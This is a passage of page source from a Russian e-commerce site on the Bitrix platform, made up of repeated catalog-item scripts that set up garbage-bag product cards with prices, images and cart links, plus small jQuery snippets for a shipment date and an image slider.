ID':'bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_quantity','QUANTITY_UP_ID':'bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_quant_down','PRICE_ID':'bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_price','PRICE_OLD_ID':'bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_price_old','PRICE_TOTAL_ID':'bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_price_total','BUY_ID':'bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_buy_link','BASKET_PROP_DIV':'bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_not_avail','COMPARE_LINK_ID':'bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_compare_link','SUBSCRIBE_ID':'bx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d)
				{
					window.obbx_3487917369_7718_f278a50ebaa6fef73aa1bbb32d12586d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'213','NAME':'Пакеты для мусора 120 литров Премиум оранжевые, 2 слоя (ПВД, 40 мкм, в рулоне 10 штук, 70x110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-oranzhevye-40-mkm/','PICT':{'ID':'38195','TIMESTAMP_X':'24.06.2024 23:54:17','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'102135','CONTENT_TYPE':'image/png','SUBDIR':'iblock/b39','FILE_NAME':'apdidkw2q5o9r81j3nbd6697f2m6h9g6.png','ORIGINAL_NAME':'12010premorang.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'346e8963e62a9e8b8d946b15e7ce4395','SRC':'/upload/iblock/b39/apdidkw2q5o9r81j3nbd6697f2m6h9g6.png','UNSAFE_SRC':'/upload/iblock/b39/apdidkw2q5o9r81j3nbd6697f2m6h9g6.png','SAFE_SRC':'/upload/iblock/b39/apdidkw2q5o9r81j3nbd6697f2m6h9g6.png','ALT':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, оранжевые','TITLE':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, оранжевые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'128.63','UNROUND_PRICE':'128.63','BASE_PRICE':'128.63','PRICE':'128.63','ID':'124','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'128.63','RATIO_BASE_PRICE':'1543.56','PRINT_RATIO_BASE_PRICE':'1 543.56','PRINT_PRICE':'128.63','RATIO_PRICE':'1543.56','PRINT_RATIO_PRICE':'1 543.56','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'155':{'ID':'155','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'213'}},'ITEM_MEASURE_RATIO_SELECTED':'155','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3','PICT_ID':'bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_pict','PICT_SLIDER_ID':'bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider','QUANTITY_ID':'bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_quantity','QUANTITY_UP_ID':'bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_quant_down','PRICE_ID':'bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_price','PRICE_OLD_ID':'bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_price_old','PRICE_TOTAL_ID':'bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_price_total','BUY_ID':'bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_buy_link','BASKET_PROP_DIV':'bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_not_avail','COMPARE_LINK_ID':'bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_compare_link','SUBSCRIBE_ID':'bx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3)
				{
					window.obbx_3487917369_213_5b373c6f36ca200ff58997cf1f44a8d3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'234','NAME':'Мешки для мусора 120 литров Премиум желтые, 2 слоя (ПВД, 40 мкм, в рулоне 10 штук, 70x110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-zheltye-40-mkm/','PICT':{'ID':'38191','TIMESTAMP_X':'24.06.2024 23:55:55','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'106744','CONTENT_TYPE':'image/png','SUBDIR':'iblock/eae','FILE_NAME':'la6zwjomb2iyhiz57udi73d7oxl7onkp.png','ORIGINAL_NAME':'12010premyelow.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'aeee955177e330a700139fb0213410fd','SRC':'/upload/iblock/eae/la6zwjomb2iyhiz57udi73d7oxl7onkp.png','UNSAFE_SRC':'/upload/iblock/eae/la6zwjomb2iyhiz57udi73d7oxl7onkp.png','SAFE_SRC':'/upload/iblock/eae/la6zwjomb2iyhiz57udi73d7oxl7onkp.png','ALT':'Мешки для мусора 120 литров, 40 мкм, в рулоне 10 штук, желтые, 70x110 см, 2 слоя, Премиум ','TITLE':'Мешки для мусора 120 литров, 40 мкм, в рулоне 10 штук, желтые, 70x110 см, 2 слоя, Премиум '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'128.63','UNROUND_PRICE':'128.63','BASE_PRICE':'128.63','PRICE':'128.63','ID':'136','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'128.63','RATIO_BASE_PRICE':'1543.56','PRINT_RATIO_BASE_PRICE':'1 543.56','PRINT_PRICE':'128.63','RATIO_PRICE':'1543.56','PRINT_RATIO_PRICE':'1 543.56','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'167':{'ID':'167','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'234'}},'ITEM_MEASURE_RATIO_SELECTED':'167','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e','PICT_ID':'bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_pict','PICT_SLIDER_ID':'bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_pict_slider','QUANTITY_ID':'bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_quantity','QUANTITY_UP_ID':'bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_quant_down','PRICE_ID':'bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_price','PRICE_OLD_ID':'bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_price_old','PRICE_TOTAL_ID':'bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_price_total','BUY_ID':'bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_buy_link','BASKET_PROP_DIV':'bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_not_avail','COMPARE_LINK_ID':'bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_compare_link','SUBSCRIBE_ID':'bx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e)
				{
					window.obbx_3487917369_234_1e30527c7d526d8eef1ff269928b3b3e.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13341','NAME':'Мешки для мусора 240 л, 45 мкм, ПВД, 10 шт, двухслойные, 93х130 см, зеленые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-10-pvd-45-mkm-zelenye/','PICT':{'ID':'18157','TIMESTAMP_X':'27.05.2025 16:18:15','MODULE_ID':'iblock','HEIGHT':'259','WIDTH':'678','FILE_SIZE':'32516','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/95b','FILE_NAME':'95b48034ff883fe4ddc7bfdaab6ba2cc.jpg','ORIGINAL_NAME':'Зеленые 240 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'11528be8fe490b501f8421da96a6fda4','SRC':'/upload/iblock/95b/95b48034ff883fe4ddc7bfdaab6ba2cc.jpg','UNSAFE_SRC':'/upload/iblock/95b/95b48034ff883fe4ddc7bfdaab6ba2cc.jpg','SAFE_SRC':'/upload/iblock/95b/95b48034ff883fe4ddc7bfdaab6ba2cc.jpg','ALT':'Мешки для мусора 240 л, 45 мкм, ПВД, 10 шт, двухслойные, 93х130 см, зеленые','TITLE':'Мешки для мусора 240 л, 45 мкм, ПВД, 10 шт, двухслойные, 93х130 см, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'217.88','UNROUND_PRICE':'217.88','BASE_PRICE':'217.88','PRICE':'217.88','ID':'1314','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'217.88','RATIO_BASE_PRICE':'217.88','PRINT_RATIO_BASE_PRICE':'217.88','PRINT_PRICE':'217.88','RATIO_PRICE':'217.88','PRINT_RATIO_PRICE':'217.88','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'666':{'ID':'666','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13341'}},'ITEM_MEASURE_RATIO_SELECTED':'666','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b','PICT_ID':'bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_pict','PICT_SLIDER_ID':'bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_pict_slider','QUANTITY_ID':'bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_quantity','QUANTITY_UP_ID':'bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_quant_down','PRICE_ID':'bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_price','PRICE_OLD_ID':'bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_price_old','PRICE_TOTAL_ID':'bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_price_total','BUY_ID':'bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_buy_link','BASKET_PROP_DIV':'bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_not_avail','COMPARE_LINK_ID':'bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_compare_link','SUBSCRIBE_ID':'bx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b)
				{
					window.obbx_3487917369_13341_047d4fb7f45644fb84c763efccc6974b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9849_1abc121166c90f62886d9757840732ef =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9849','NAME':'Мешки для мусора 240 л Премиум 2 слоя плотные белые (ПВД, 45 мкм, в рулоне 10 штук, 93х130 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240l-10sht-pvd-pnd-belye-45mkm/','PICT':{'ID':'12856','TIMESTAMP_X':'25.06.2024 00:10:32','MODULE_ID':'iblock','HEIGHT':'549','WIDTH':'1200','FILE_SIZE':'63018','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/cc0','FILE_NAME':'cc08c4d394dc74d909875f8e6caf959c.jpg','ORIGINAL_NAME':'24010white1.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'39092f2b8c490ea05ff432469eeae897','SRC':'/upload/iblock/cc0/cc08c4d394dc74d909875f8e6caf959c.jpg','UNSAFE_SRC':'/upload/iblock/cc0/cc08c4d394dc74d909875f8e6caf959c.jpg','SAFE_SRC':'/upload/iblock/cc0/cc08c4d394dc74d909875f8e6caf959c.jpg','ALT':'Мешки для мусора 240 л, 45 мкм, ПВД, белые, в рулоне 10 шт, 93х130 см, Premiume, 2 слоя плотные','TITLE':'Мешки для мусора 240 л, 45 мкм, ПВД, белые, в рулоне 10 шт, 93х130 см, Premiume, 2 слоя плотные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'207.5','UNROUND_PRICE':'207.5','BASE_PRICE':'207.5','PRICE':'207.5','ID':'1303','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'207.50','RATIO_BASE_PRICE':'207.5','PRINT_RATIO_BASE_PRICE':'207.50','PRINT_PRICE':'207.50','RATIO_PRICE':'207.5','PRINT_RATIO_PRICE':'207.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'608':{'ID':'608','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9849'}},'ITEM_MEASURE_RATIO_SELECTED':'608','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9849_1abc121166c90f62886d9757840732ef','PICT_ID':'bx_3487917369_9849_1abc121166c90f62886d9757840732ef_pict','PICT_SLIDER_ID':'bx_3487917369_9849_1abc121166c90f62886d9757840732ef_pict_slider','QUANTITY_ID':'bx_3487917369_9849_1abc121166c90f62886d9757840732ef_quantity','QUANTITY_UP_ID':'bx_3487917369_9849_1abc121166c90f62886d9757840732ef_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9849_1abc121166c90f62886d9757840732ef_quant_down','PRICE_ID':'bx_3487917369_9849_1abc121166c90f62886d9757840732ef_price','PRICE_OLD_ID':'bx_3487917369_9849_1abc121166c90f62886d9757840732ef_price_old','PRICE_TOTAL_ID':'bx_3487917369_9849_1abc121166c90f62886d9757840732ef_price_total','BUY_ID':'bx_3487917369_9849_1abc121166c90f62886d9757840732ef_buy_link','BASKET_PROP_DIV':'bx_3487917369_9849_1abc121166c90f62886d9757840732ef_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9849_1abc121166c90f62886d9757840732ef_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9849_1abc121166c90f62886d9757840732ef_not_avail','COMPARE_LINK_ID':'bx_3487917369_9849_1abc121166c90f62886d9757840732ef_compare_link','SUBSCRIBE_ID':'bx_3487917369_9849_1abc121166c90f62886d9757840732ef_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9849_1abc121166c90f62886d9757840732ef)
				{
					window.obbx_3487917369_9849_1abc121166c90f62886d9757840732ef.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'105','NAME':'Мешки для мусора 240 л Премиум Усиленные черные, 2 слоя (ПВД, 45 мкм, в рулоне 10 штук, 93x130 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-sht-pvd-chernye-45-mkm/','PICT':{'ID':'38027','TIMESTAMP_X':'27.05.2025 16:18:03','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'108163','CONTENT_TYPE':'image/png','SUBDIR':'iblock/984','FILE_NAME':'rs6id2gloydq2yu2t013ml624iq0gjg7.png','ORIGINAL_NAME':'24010prem.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'8fdfb3b258360e1001d673e1be72f53f','SRC':'/upload/iblock/984/rs6id2gloydq2yu2t013ml624iq0gjg7.png','UNSAFE_SRC':'/upload/iblock/984/rs6id2gloydq2yu2t013ml624iq0gjg7.png','SAFE_SRC':'/upload/iblock/984/rs6id2gloydq2yu2t013ml624iq0gjg7.png','ALT':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, черные, 93x130 см, Премиум, Усиленные - 2 слоя','TITLE':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, черные, 93x130 см, Премиум, Усиленные - 2 